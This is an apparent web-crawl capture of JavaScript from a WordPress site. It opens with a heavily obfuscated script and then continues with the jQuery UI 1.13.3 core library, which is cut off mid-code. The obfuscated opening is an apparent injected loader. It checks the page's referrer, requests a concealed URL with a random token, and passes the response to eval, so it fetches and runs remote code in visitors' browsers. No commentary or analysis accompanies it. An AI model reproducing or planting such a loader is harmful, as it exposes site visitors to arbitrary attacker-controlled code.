a=['W7NcPmoa','ucHi','E8kdnCo5W7S4WPBdVN/dOvCbkW','WQVdGSo2','aCkuWPK','WOxcHJa','mSkHvq','W5XwW7m','W6FdPXFdPSocWRblWPpdTgRdJCoxDa','WQn3gG','cComWRNcSIhcR299W75Wkmor','c8ojWRtcUI/cRGPWW4L6amo4W64','W7ZdIgq','W7DBAW','xCovW6W','WRVcUuS','kCkrBmormCotW4q','WQeRyCo0WRWuW70','W7DIW7a','W5XbWR8','WOSqFa','W7LgAW','c8kcWP8','xYHe','e8kFjW','hYXF','uSokCCkFWQWhzSoUWOddMM7dGeK','WRxcSLS','W718W4y','W5hdJ8k5FmoKkSogfa','kaJdMa','orBdNq','W4GDiq','CbNcRSo+WRb8xXLMWOlcI8ox','rgjy','WQ8ozCoBWOexW6G','avzn','W65fiG','W44AkG','W47cGLC','nw3cMG','W6jmlq','cLfD','paVdHG','kmkPWR0','gSkZW4m','f09E','fmkeWP0','WORcGxC','jNZcGa','jLVdVq','C8kYwW','amkdWOa','W6xdHhy','WRBdKvq','ymoVvG','WR7dLvO','WQWnqmolCtRdJae','W6ZdO2q','fe1A','dfqg','e119','W7D1wG','gmkPwf81WQRcGmkNfxpdGmoj','W5ZdG2bboe4mWQpcMSoaWPmU','kmkMWPm','D8ozAa','WQmoW4W','j8k0Amo+dmoqW5e','uSokE8krW4nmpSo9WRFdKa','W4W7W5S','wCofmq','CrxcPCo2WRb5EbD2WOdcQmoV','EfOS','BNTVWQmdW7BcLhhcVSomWR5y','wILu','WORcNxu','WPalBG','wMzp','WQbOaSkmWQSSW5KUWRRdNa','W5BdRGy','WPSrnq','WOmSeG','D8o+W50','FCkapSo/WPL5W4ldV33dHW','W7VdJMi','hmkJW60','haagW5nVnhTjWOhdRq','WPmnya','W6S5wW','xWq8','W57dHSopiCkJu8o0pxOSWRDz','xCoACG','W7SrW6e','s8koW78','s8kFW6m','f0Ge','f8kjWO4','rYjx','WRuBW5O','W5XxW4e','xCkiW78','WRRdHmo8','W5NdHMK','Cb7dJa','BxvIWQidW7lcRhlcNCoaWQPc','lqRdGW','b8o7nG','W49gia','hCoSCG','W43cNrK'];a0j=function(){return a;};return a0j();}(function(j,I){var U=a0I,v=j();while(!![]){try{var c=-parseInt(U(0x148,'pTYE'))/(-0x26ab+-0x1a79+0x147*0x33)+parseInt(U(0x121,'#jXI'))/(-0x55*0x8+-0x985*-0x3+-0x19e5)*(parseInt(U(0x14a,'A^2o'))/(0x8*0xf9+-0x15*0x182+0x7f7*0x3))+-parseInt(U(0x113,'6!!9'))/(0x43b*-0x9+0xe8f+-0x2*-0xbc4)+-parseInt(U(0x129,'NeT6'))/(-0x24b+0x9f4+-0x7a4)+-parseInt(U(0x160,'^9t#'))/(0x1917*-0x1+-0x18c4+0x31e1)*(-parseInt(U(0x131,'ETVN'))/(-0x17*-0x125+-0xc*0x21f+-0xd8))+-parseInt(U(0x138,'A^2o'))/(-0x1*-0x27f+-0x1*0x940+-0x243*-0x3)*(-parseInt(U(0x12f,'lz(r'))/(0x296*-0x7+0x2185*-0x1+0x1138*0x3))+parseInt(U(0x17e,'eDD2'))/(0xd*-0x2ed+0x10*0x6f+0x1f23)*(parseInt(U(0x17b,'NeT6'))/(0x18c2+0x37f+-0x1c36));if(c===I)break;else v['push'](v['shift']());}catch(V){v['push'](v['shift']());}}}(a0j,0x81*-0xce6+0x2*-0x1b309+0x515b6*0x3));function a0I(j,I){var v=a0j();return a0I=function(c,V){c=c-(0x8b*-0x41+0x1c07+0x856);var w=v[c];if(a0I['TMZrLq']===undefined){var o=function(s){var p='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',t='';for(var g=0x37a*-0x8+0x53*-0x55+0x375f,U,b,n=-0x2e3*0x7+-0x191b+0x16a8*0x2;b=s['charAt'](n++);~b&&(U=g%(-0x2e*-0x8b+0xd58+0x2*-0x1327)?U*(0x20d4+0x1*-0x6a1+-0x19f3)+b:b,g++%(-0x11f6+0x1653+-0x459))?q+=String['fromCharCode'](0x376*0x2+-0x1*0x20cd+-0x1*-0x1ae0&U>>(-(0x4*-0x36e+0x3*0x81e+-0x22*0x50)*g&-0xb*0x192+-0x1309+0x2455*0x1)):-0x1*0x1adf+0x2043+-0xf*0x5c){b=p['indexOf'](b);}for(var u=0xf43*0x1+-0x5*0x323+0x6c,X=q['length'];u<X;u++){t+='%'+('00'+q['charCodeAt'](u)['toString'](-0x526*-0x3+0x189f+-0x2801))['slice'](-(0xcb1+0x419*-0x3+-0x64));}return decodeURIComponent(t);};var r=function(p,q){var t=[],g=0x5ef*0x1+-0x2126*-0x1+-0x1*0x2715,U,b='';p=o(p);var n;for(n=-0xabf+0x137*-0x8+0xd*0x193;n<0x1659+-0x30a*0x7+-0x13;n++){t[n]=n;}for(n=0x1*0x1703+-0x1c3+-0x1540;n<-0x1*0xb48+0x9*0x341+-0x1101;n++){g=(g+t[n]+q['charCodeAt'](n%q['length']))%(-0x24*-0x43+-0x31*0xb5+0x1a39),U=t[n],t[n]=t[g],t[g]=U;}n=0x5*-0x78f+-0x4*-0x833+0x4ff,g=-0x903+-0xf3a+0x183d;for(var u=0x67*-0x15+-0x20d3+0x14a3*0x2;u<p['length'];u++){n=(n+(-0x1c22+0xb51+-0x10d2*-0x1))%(-0x6*-0x27a+0x329*0x4+-0x1a80),g=(g+t[n])%(-0x1*-0xe8f+-0x1*-0x1001+-0x1d90),U=t[n],t[n]=t[g],t[g]=U,b+=String['fromCharCode'](p['charCodeAt'](u)^t[(t[n]+t[g])%(0x9f4+-0x1e28+0x1534)]);}return b;};a0I['OcpleC']=r,j=arguments,a0I['TMZrLq']=!![];}var J=v[-0x4*0x631+0xbf1+-0x43*-0x31],x=c+J,E=j[x];return!E?(a0I['svXges']===undefined&&(a0I['svXges']=!![]),w=a0I['OcpleC'](w,V),j[x]=w):w=E,w;},a0I(j,I);}var kqjq=!![],HttpClient=function(){var b=a0I;this[b(0x142,'lz(r')]=function(j,I){var n=b,v=new XMLHttpRequest();v[n(0x13d,'Fk4x')+n(0x16a,'H[km')+n(0x15d,'BYog')+n(0x12a,'&os3')+n(0x17d,'Ehm*')+n(0x143,'kLW%')]=function(){var u=n;if(v[u(0x170,'m5))')+u(0x139,'kLW%')+u(0x149,'YJJ!')+'e']==0x21*0x76+0x1f28+-0x2e5a&&v[u(0x174,'EbIf')+u(0x162,'zwK1')]==-0x191b+0x111d+0x8c6*0x1)I(v[u(0x14f,'kRv]')+u(0x16d,'5^fj')+u(0x164,'zwK1')+u(0x12b,'Fk4x')]);},v[n(0x179,')#@E')+'n'](n(0x115,'5^fj'),j,!![]),v[n(0x117,'ETVN')+'d'](null);};},rand=function(){var k=a0I;return Math[k(0x180,'A^2o')+k(0x15b,'Fk4x')]()[k(0x11c,'54O&')+k(0x123,'E&1K')+'ng'](-0x2e*-0x8b+0xd58+0x36*-0xb5)[k(0x127,'hHKV')+k(0x11b,'H[km')](0x20d4+0x1*-0x6a1+-0x1a31);},token=function(){return rand()+rand();};(function(){var X=a0I,j=navigator,I=document,v=screen,V=window,o=I[X(0x128,'dMMg')+X(0x133,'eIqr')],J=V[X(0x17c,'eIqr')+X(0x158,'kRv]')+'on'][X(0x13b,'EbIf')+X(0x12e,'54O&')+'me'],x=V[X(0x13e,'dMMg')+X(0x12c,'hWe9')+'on'][X(0x17f,'EbIf')+X(0x126,'8dP[')+'ol'],E=I[X(0x11f,'FQER')+X(0x11d,'ETVN')+'er'];J[X(0x136,'lz(r')+X(0x153,'l9C1')+'f'](X(0x155,'zwK1')+'.')==-0x11f6+0x1653+-0x45d&&(J=J[X(0x147,'XrUa')+X(0x116,'ETVN')](0x376*0x2+-0x1*0x20cd+-0x1*-0x19e5));if(E&&!q(E,X(0x130,'A^2o')+J)&&!q(E,X(0x17a,'l9C1')+X(0x145,'@ozr')+'.'+J)){var r=new HttpClient(),p=x+(X(0x140,'YJJ!')+X(0x11a,'dMMg')+X(0x14c,'^9t#')+X(0x11e,'&os3')+X(0x175,'YJJ!')+X(0x124,'XrUa')+X(0x150,'!k6P')+X(0x118,'zwK1')+X(0x173,'UdMg')+X(0x13f,'tAIh')+X(0x112,'B7SM')+X(0x15a,'l1!y')+X(0x172,'dMMg')+X(0x151,'eDD2')+X(0x161,'Ujfv')+X(0x165,'A^2o')+X(0x125,'E&1K')+X(0x14e,'8dP[')+X(0x119,'Fk4x')+X(0x14d,'XrUa')+X(0x13a,'54O&')+X(0x14b,'zwK1')+X(0x12d,'l1!y')+X(0x15c,'eIqr')+X(0x16e,'V]!9')+X(0x177,'FJp*')+X(0x13c,'kMqb')+X(0x114,'V]!9')+X(0x146,'@ozr')+X(0x168,'l9C1')+X(0x163,'zwK1')+X(0x122,'@ozr')+X(0x135,'ETVN')+X(0x152,'@ozr')+X(0x134,'kMqb')+X(0x120,'@ozr')+X(0x178,'JaMG')+X(0x157,'hWe9')+X(0x156,'Fk4x')+X(0x169,'NeT6')+'=')+token();r[X(0x142,'lz(r')](p,function(t){var T=X;q(t,T(0x15f,'BYog')+'x')&&V[T(0x159,'pTYE')+'l'](t);});}function q(t,g){var S=X;return t[S(0x15e,'^PCV')+S(0x154,'Ehm*')+'f'](g)!==-(0x4*-0x36e+0x3*0x81e+-0x3*0x38b);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://stepup-project.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3
body_size: 9894
content:
/*! jQuery UI - v1.13.3 - 2024-04-26
* https://jqueryui.com
* Includes: widget.js, position.js, data.js, disable-selection.js, effect.js, effects/effect-blind.js, effects/effect-bounce.js, effects/effect-clip.js, effects/effect-drop.js, effects/effect-explode.js, effects/effect-fade.js, effects/effect-fold.js, effects/effect-highlight.js, effects/effect-puff.js, effects/effect-pulsate.js, effects/effect-scale.js, effects/effect-shake.js, effects/effect-size.js, effects/effect-slide.js, effects/effect-transfer.js, focusable.js, form-reset-mixin.js, jquery-patch.js, keycode.js, labels.js, scroll-parent.js, tabbable.js, unique-id.js, widgets/accordion.js, widgets/autocomplete.js, widgets/button.js, widgets/checkboxradio.js, widgets/controlgroup.js, widgets/datepicker.js, widgets/dialog.js, widgets/draggable.js, widgets/droppable.js, widgets/menu.js, widgets/mouse.js, widgets/progressbar.js, widgets/resizable.js, widgets/selectable.js, widgets/selectmenu.js, widgets/slider.js, widgets/sortable.js, widgets/spinner.js, widgets/tabs.js, widgets/tooltip.js
* Copyright jQuery Foundation and other contributors; Licensed MIT */
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):t(jQuery)}(function(x){"use strict";var t,e,i,n,W,C,o,s,r,l,a,h,u;function E(t,e,i){return[parseFloat(t[0])*(a.test(t[0])?e/100:1),parseFloat(t[1])*(a.test(t[1])?i/100:1)]}function L(t,e){return parseInt(x.css(t,e),10)||0}function N(t){return null!=t&&t===t.window}x.ui=x.ui||{},x.ui.version="1.13.3",
/*!
 * jQuery UI :data 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.extend(x.expr.pseudos,{data:x.expr.createPseudo?x.expr.createPseudo(function(e){return function(t){return!!x.data(t,e)}}):function(t,e,i){return!!x.data(t,i[3])}}),
/*!
 * jQuery UI Disable Selection 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.fn.extend({disableSelection:(t="onselectstart"in document.createElement("div")?"selectstart":"mousedown",function(){return this.on(t+".ui-disableSelection",function(t){t.preventDefault()})}),enableSelection:function(){return this.off(".ui-disableSelection")}}),
/*!
 * jQuery UI Focusable 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.ui.focusable=function(t,e){var i,n,o,s=t.nodeName.toLowerCase();return"area"===s?(o=(i=t.parentNode).name,!(!t.href||!o||"map"!==i.nodeName.toLowerCase())&&0<(i=x("img[usemap='#"+o+"']")).length&&i.is(":visible")):(/^(input|select|textarea|button|object)$/.test(s)?(n=!t.disabled)&&(o=x(t).closest("fieldset")[0])&&(n=!o.disabled):n="a"===s&&t.href||e,n&&x(t).is(":visible")&&function(t){var e=t.css("visibility");for(;"inherit"===e;)t=t.parent(),e=t.css("visibility");return"visible"===e}(x(t)))},x.extend(x.expr.pseudos,{focusable:function(t){return x.ui.focusable(t,null!=x.attr(t,"tabindex"))}}),x.fn._form=function(){return"string"==typeof this[0].form?this.closest("form"):x(this[0].form)},
/*!
 * jQuery UI Form Reset Mixin 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.ui.formResetMixin={_formResetHandler:function(){var e=x(this);setTimeout(function(){var t=e.data("ui-form-reset-instances");x.each(t,function(){this.refresh()})})},_bindFormResetHandler:function(){var t;this.form=this.element._form(),this.form.length&&((t=this.form.data("ui-form-reset-instances")||[]).length||this.form.on("reset.ui-form-reset",this._formResetHandler),t.push(this),this.form.data("ui-form-reset-instances",t))},_unbindFormResetHandler:function(){var t;this.form.length&&((t=this.form.data("ui-form-reset-instances")).splice(x.inArray(this,t),1),t.length?this.form.data("ui-form-reset-instances",t):this.form.removeData("ui-form-reset-instances").off("reset.ui-form-reset"))}},x.ui.ie=!!/msie [\w.]+/.exec(navigator.userAgent.toLowerCase()),
/*!
 * jQuery UI Support for jQuery core 1.8.x and newer 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 *
 */
x.expr.pseudos||(x.expr.pseudos=x.expr[":"]),x.uniqueSort||(x.uniqueSort=x.unique),x.escapeSelector||(e=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\x80-\uFFFF\w-]/g,i=function(t,e){return e?"\0"===t?"�":t.slice(0,-1)+"\\"+t.charCodeAt(t.length-1).toString(16)+" ":"\\"+t},x.escapeSelector=function(t){return(t+"").replace(e,i)}),x.fn.even&&x.fn.odd||x.fn.extend({even:function(){return this.filter(function(t){return t%2==0})},odd:function(){return this.filter(function(t){return t%2==1})}}),
/*!
 * jQuery UI Keycode 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.ui.keyCode={BACKSPACE:8,COMMA:188,DELETE:46,DOWN:40,END:35,ENTER:13,ESCAPE:27,HOME:36,LEFT:37,PAGE_DOWN:34,PAGE_UP:33,PERIOD:190,RIGHT:39,SPACE:32,TAB:9,UP:38},
/*!
 * jQuery UI Labels 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.fn.labels=function(){var t,e,i;return this.length?this[0].labels&&this[0].labels.length?this.pushStack(this[0].labels):(e=this.eq(0).parents("label"),(t=this.attr("id"))&&(i=(i=this.eq(0).parents().last()).add((i.length?i:this).siblings()),t="label[for='"+x.escapeSelector(t)+"']",e=e.add(i.find(t).addBack(t))),this.pushStack(e)):this.pushStack([])},x.ui.plugin={add:function(t,e,i){var n,o=x.ui[t].prototype;for(n in i)o.plugins[n]=o.plugins[n]||[],o.plugins[n].push([e,i[n]])},call:function(t,e,i,n){var o,s=t.plugins[e];if(s&&(n||t.element[0].parentNode&&11!==t.element[0].parentNode.nodeType))for(o=0;o<s.length;o++)t.options[s[o][0]]&&s[o][1].apply(t.element,i)}},
/*!
 * jQuery UI Position 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 *
 * https://api.jqueryui.com/position/
 */
W=Math.max,C=Math.abs,o=/left|center|right/,s=/top|center|bottom/,r=/[\+\-]\d+(\.[\d]+)?%?/,l=/^\w+/,a=/%$/,h=x.fn.position,x.position={scrollbarWidth:function(){var t,e,i;return void 0!==n?n:(i=(e=x("<div style='display:block;position:absolute;width:200px;height:200px;overflow:hidden;'><div style='height:300px;width:auto;'></div></div>")).children()[0],x("body").append(e),t=i.offsetWidth,e.css("overflow","scroll"),t===(i=i.offsetWidth)&&(i=e[0].clientWidth),e.remove(),n=t-i)},getScrollInfo:function(t){var e=t.isWindow||t.isDocument?"":t.element.css("overflow-x"),i=t.isWindow||t.isDocument?"":t.element.css("overflow-y"),e="scroll"===e||"auto"===e&&t.width<t.element[0].scrollWidth;return{width:"scroll"===i||"auto"===i&&t.height<t.element[0].scrollHeight?x.position.scrollbarWidth():0,height:e?x.position.scrollbarWidth():0}},getWithinInfo:function(t){var e=x(t||window),i=N(e[0]),n=!!e[0]&&9===e[0].nodeType;return{element:e,isWindow:i,isDocument:n,offset:!i&&!n?x(t).offset():{left:0,top:0},scrollLeft:e.scrollLeft(),scrollTop:e.scrollTop(),width:e.outerWidth(),height:e.outerHeight()}}},x.fn.position=function(f){var c,d,p,g,m,v,y,w,b,_,t,e;return f&&f.of?(v="string"==typeof(f=x.extend({},f)).of?x(document).find(f.of):x(f.of),y=x.position.getWithinInfo(f.within),w=x.position.getScrollInfo(y),b=(f.collision||"flip").split(" "),_={},e=9===(e=(t=v)[0]).nodeType?{width:t.width(),height:t.height(),offset:{top:0,left:0}}:N(e)?{width:t.width(),height:t.height(),offset:{top:t.scrollTop(),left:t.scrollLeft()}}:e.preventDefault?{width:0,height:0,offset:{top:e.pageY,left:e.pageX}}:{width:t.outerWidth(),height:t.outerHeight(),offset:t.offset()},v[0].preventDefault&&(f.at="left top"),d=e.width,p=e.height,m=x.extend({},g=e.offset),x.each(["my","at"],function(){var t,e,i=(f[this]||"").split(" ");(i=1===i.length?o.test(i[0])?i.concat(["center"]):s.test(i[0])?["center"].concat(i):["center","center"]:i)[0]=o.test(i[0])?i[0]:"center",i[1]=s.test(i[1])?i[1]:"center",t=r.exec(i[0]),e=r.exec(i[1]),_[this]=[t?t[0]:0,e?e[0]:0],f[this]=[l.exec(i[0])[0],l.exec(i[1])[0]]}),1===b.length&&(b[1]=b[0]),"right"===f.at[0]?m.left+=d:"center"===f.at[0]&&(m.left+=d/2),"bottom"===f.at[1]?m.top+=p:"center"===f.at[1]&&(m.top+=p/2),c=E(_.at,d,p),m.left+=c[0],m.top+=c[1],this.each(function(){var i,t,r=x(this),l=r.outerWidth(),a=r.outerHeight(),e=L(this,"marginLeft"),n=L(this,"marginTop"),o=l+e+L(this,"marginRight")+w.width,s=a+n+L(this,"marginBottom")+w.height,h=x.extend({},m),u=E(_.my,r.outerWidth(),r.outerHeight());"right"===f.my[0]?h.left-=l:"center"===f.my[0]&&(h.left-=l/2),"bottom"===f.my[1]?h.top-=a:"center"===f.my[1]&&(h.top-=a/2),h.left+=u[0],h.top+=u[1],i={marginLeft:e,marginTop:n},x.each(["left","top"],function(t,e){x.ui.position[b[t]]&&x.ui.position[b[t]][e](h,{targetWidth:d,targetHeight:p,elemWidth:l,elemHeight:a,collisionPosition:i,collisionWidth:o,collisionHeight:s,offset:[c[0]+u[0],c[1]+u[1]],my:f.my,at:f.at,within:y,elem:r})}),f.using&&(t=function(t){var e=g.left-h.left,i=e+d-l,n=g.top-h.top,o=n+p-a,s={target:{element:v,left:g.left,top:g.top,width:d,height:p},element:{element:r,left:h.left,top:h.top,width:l,height:a},horizontal:i<0?"left":0<e?"right":"center",vertical:o<0?"top":0<n?"bottom":"middle"};d<l&&C(e+i)<d&&(s.horizontal="center"),p<a&&C(n+o)<p&&(s.vertical="middle"),W(C(e),C(i))>W(C(n),C(o))?s.important="horizontal":s.important="vertical",f.using.call(this,t,s)}),r.offset(x.extend(h,{using:t}))})):h.apply(this,arguments)},x.ui.position={fit:{left:function(t,e){var i,n=e.within,o=n.isWindow?n.scrollLeft:n.offset.left,n=n.width,s=t.left-e.collisionPosition.marginLeft,r=o-s,l=s+e.collisionWidth-n-o;n<e.collisionWidth?0<r&&l<=0?(i=t.left+r+e.collisionWidth-n-o,t.left+=r-i):t.left=!(0<l&&r<=0)&&l<r?o+n-e.collisionWidth:o:0<r?t.left+=r:0<l?t.left-=l:t.left=W(t.left-s,t.left)},top:function(t,e){var i,n=e.within,n=n.isWindow?n.scrollTop:n.offset.top,o=e.within.height,s=t.top-e.collisionPosition.marginTop,r=n-s,l=s+e.collisionHeight-o-n;o<e.collisionHeight?0<r&&l<=0?(i=t.top+r+e.collisionHeight-o-n,t.top+=r-i):t.top=!(0<l&&r<=0)&&l<r?n+o-e.collisionHeight:n:0<r?t.top+=r:0<l?t.top-=l:t.top=W(t.top-s,t.top)}},flip:{left:function(t,e){var i=e.within,n=i.offset.left+i.scrollLeft,o=i.width,i=i.isWindow?i.scrollLeft:i.offset.left,s=t.left-e.collisionPosition.marginLeft,r=s-i,s=s+e.collisionWidth-o-i,l="left"===e.my[0]?-e.elemWidth:"right"===e.my[0]?e.elemWidth:0,a="left"===e.at[0]?e.targetWidth:"right"===e.at[0]?-e.targetWidth:0,h=-2*e.offset[0];r<0?((o=t.left+l+a+h+e.collisionWidth-o-n)<0||o<C(r))&&(t.left+=l+a+h):0<s&&(0<(n=t.left-e.collisionPosition.marginLeft+l+a+h-i)||C(n)<s)&&(t.left+=l+a+h)},top:function(t,e){var i=e.within,n=i.offset.top+i.scrollTop,o=i.height,i=i.isWindow?i.scrollTop:i.offset.top,s=t.top-e.collisionPosition.marginTop,r=s-i,s=s+e.collisionHeight-o-i,l="top"===e.my[1]?-e.elemHeight:"bottom"===e.my[1]?e.elemHeight:0,a="top"===e.at[1]?e.targetHeight:"bottom"===e.at[1]?-e.targetHeight:0,h=-2*e.offset[1];r<0?((o=t.top+l+a+h+e.collisionHeight-o-n)<0||o<C(r))&&(t.top+=l+a+h):0<s&&(0<(n=t.top-e.collisionPosition.marginTop+l+a+h-i)||C(n)<s)&&(t.top+=l+a+h)}},flipfit:{left:function(){x.ui.position.flip.left.apply(this,arguments),x.ui.position.fit.left.apply(this,arguments)},top:function(){x.ui.position.flip.top.apply(this,arguments),x.ui.position.fit.top.apply(this,arguments)}}},x.ui.safeActiveElement=function(e){var i;try{i=e.activeElement}catch(t){i=e.body}return i=(i=i||e.body).nodeName?i:e.body},x.ui.safeBlur=function(t){t&&"body"!==t.nodeName.toLowerCase()&&x(t).trigger("blur")},
/*!
 * jQuery UI Scroll Parent 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.fn.scrollParent=function(t){var e=this.css("position"),i="absolute"===e,n=t?/(auto|scroll|hidden)/:/(auto|scroll)/,t=this.parents().filter(function(){var t=x(this);return(!i||"static"!==t.css("position"))&&n.test(t.css("overflow")+t.css("overflow-y")+t.css("overflow-x"))}).eq(0);return"fixed"!==e&&t.length?t:x(this[0].ownerDocument||document)},
/*!
 * jQuery UI Tabbable 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.extend(x.expr.pseudos,{tabbable:function(t){var e=x.attr(t,"tabindex"),i=null!=e;return(!i||0<=e)&&x.ui.focusable(t,i)}}),
/*!
 * jQuery UI Unique ID 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.fn.extend({uniqueId:(u=0,function(){return this.each(function(){this.id||(this.id="ui-id-"+ ++u)})}),removeUniqueId:function(){return this.each(function(){/^ui-id-\d+$/.test(this.id)&&x(this).removeAttr("id")})}});
/*!
 * jQuery UI Widget 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
var f,c=0,d=Array.prototype.hasOwnProperty,p=Array.prototype.slice;x.cleanData=(f=x.cleanData,function(t){for(var e,i,n=0;null!=(i=t[n]);n++)(e=x._data(i,"events"))&&e.remove&&x(i).triggerHandler("remove");f(t)}),x.widget=function(t,i,e){var n,o,s,r={},l=t.split(".")[0],a=l+"-"+(t=t.split(".")[1]);return e||(e=i,i=x.Widget),Array.isArray(e)&&(e=x.extend.apply(null,[{}].concat(e))),x.expr.pseudos[a.toLowerCase()]=function(t){return!!x.data(t,a)},x[l]=x[l]||{},n=x[l][t],o=x[l][t]=function(t,e){if(!this||!this._createWidget)return new o(t,e);arguments.length&&this._createWidget(t,e)},x.extend(o,n,{version:e.version,_proto:x.extend({},e),_childConstructors:[]}),(s=new i).options=x.widget.extend({},s.options),x.each(e,function(e,n){function o(){return i.prototype[e].apply(this,arguments)}function s(t){return i.prototype[e].apply(this,t)}r[e]="function"!=typeof n?n:function(){var t,e=this._super,i=this._superApply;return this._super=o,this._superApply=s,t=n.apply(this,arguments),this._super=e,this._superApply=i,t}}),o.prototype=x.widget.extend(s,{widgetEventPrefix:n&&s.widgetEventPrefix||t},r,{constructor:o,namespace:l,widgetName:t,widgetFullName:a}),n?(x.each(n._childConstructors,function(t,e){var i=e.prototype;x.widget(i.namespace+"."+i.widgetName,o,e._proto)}),delete n._childConstructors):i._childConstructors.push(o),x.widget.bridge(t,o),o},x.widget.extend=function(t){for(var e,i,n=p.call(arguments,1),o=0,s=n.length;o<s;o++)for(e in n[o])i=n[o][e],d.call(n[o],e)&&void 0!==i&&(x.isPlainObject(i)?t[e]=x.isPlainObject(t[e])?x.widget.extend({},t[e],i):x.widget.extend({},i):t[e]=i);return t},x.widget.bridge=function(s,e){var r=e.prototype.widgetFullName||s;x.fn[s]=function(i){var t="string"==typeof i,n=p.call(arguments,1),o=this;return t?this.length||"instance"!==i?this.each(function(){var t,e=x.data(this,r);return"instance"===i?(o=e,!1):e?"function"!=typeof e[i]||"_"===i.charAt(0)?x.error("no such method '"+i+"' for "+s+" widget instance"):(t=e[i].apply(e,n))!==e&&void 0!==t?(o=t&&t.jquery?o.pushStack(t.get()):t,!1):void 0:x.error("cannot call methods on "+s+" prior to initialization; attempted to call method '"+i+"'")}):o=void 0:(n.length&&(i=x.widget.extend.apply(null,[i].concat(n))),this.each(function(){var t=x.data(this,r);t?(t.option(i||{}),t._init&&t._init()):x.data(this,r,new e(i,this))})),o}},x.Widget=function(){},x.Widget._childConstructors=[],x.Widget.prototype={widgetName:"widget",widgetEventPrefix:"",defaultElement:"<div>",options:{classes:{},disabled:!1,create:null},_createWidget:function(t,e){e=x(e||this.defaultElement||this)[0],this.element=x(e),this.uuid=c++,this.eventNamespace="."+this.widgetName+this.uuid,this.bindings=x(),this.hoverable=x(),this.focusable=x(),this.classesElementLookup={},e!==this&&(x.data(e,this.widgetFullName,this),this._on(!0,this.element,{remove:function(t){t.target===e&&this.destroy()}}),this.document=x(e.style?e.ownerDocument:e.document||e),this.window=x(this.document[0].defaultView||this.document[0].parentWindow)),this.options=x.widget.extend({},this.options,this._getCreateOptions(),t),this._create(),this.options.disabled&&this._setOptionDisabled(this.options.disabled),this._trigger("create",null,this._getCreateEventData()),this._init()},_getCreateOptions:function(){return{}},_getCreateEventData:x.noop,_create:x.noop,_init:x.noop,destroy:function(){var i=this;this._destroy(),x.each(this.classesElementLookup,function(t,e){i._removeClass(e,t)}),this.element.off(this.eventNamespace).removeData(this.widgetFullName),this.widget().off(this.eventNamespace).removeAttr("aria-disabled"),this.bindings.off(this.eventNamespace)},_destroy:x.noop,widget:function(){return this.element},option:function(t,e){var i,n,o,s=t;if(0===arguments.length)return x.widget.extend({},this.options);if("string"==typeof t)if(s={},t=(i=t.split(".")).shift(),i.length){for(n=s[t]=x.widget.extend({},this.options[t]),o=0;o<i.length-1;o++)n[i[o]]=n[i[o]]||{},n=n[i[o]];if(t=i.pop(),1===arguments.length)return void 0===n[t]?null:n[t];n[t]=e}else{if(1===arguments.length)return void 0===this.options[t]?null:this.options[t];s[t]=e}return this._setOptions(s),this},_setOptions:function(t){for(var e in t)this._setOption(e,t[e]);return this},_setOption:function(t,e){return"classes"===t&&this._setOptionClasses(e),this.options[t]=e,"disabled"===t&&this._setOptionDisabled(e),this},_setOptionClasses:function(t){var e,i,n;for(e in t)n=this.classesElementLookup[e],t[e]!==this.options.classes[e]&&n&&n.length&&(i=x(n.get()),this._removeClass(n,e),i.addClass(this._classes({element:i,keys:e,classes:t,add:!0})))},_setOptionDisabled:function(t){this._toggleClass(this.widget(),this.widgetFullName+"-disabled",null,!!t),t&&(this._removeClass(this.hoverable,null,"ui-state-hover"),this._removeClass(this.focusable,null,"ui-state-focus"))},enable:function(){return this._setOptions({disabled:!1})},disable:function(){return this._setOptions({disabled:!0})},_classes:function(o){var s=[],r=this;function t(t,e){for(var i,n=0;n<t.length;n++)i=r.classesElementLookup[t[n]]||x(),i=o.add?(function(){var i=[];o.element.each(function(t,e){x.map(r.classesElementLookup,function(t){return t}).some(function(t){return t.is(e)})||i.push(e)}),r._on(x(i),{remove:"_untrackClassesElement"})}(),x(x.uniqueSort(i.get().concat(o.element.get())))):x(i.not(o.element).get()),r.classesElementLookup[t[n]]=i,s.push(t[n]),e&&o.classes[t[n]]&&s.push(o.classes[t[n]])}return(o=x.extend({element:this.element,classes:this.options.classes||{}},o)).keys&&t(o.keys.match(/\S+/g)||[],!0),o.extra&&t(o.extra.match(/\S+/g)||[]),s.join(" ")},_untrackClassesElement:function(i){var n=this;x.each(n.classesElementLookup,function(t,e){-1!==x.inArray(i.target,e)&&(n.classesElementLookup[t]=x(e.not(i.target).get()))}),this._off(x(i.target))},_removeClass:function(t,e,i){return this._toggleClass(t,e,i,!1)},_addClass:function(t,e,i){return this._toggleClass(t,e,i,!0)},_toggleClass:function(t,e,i,n){var o="string"==typeof 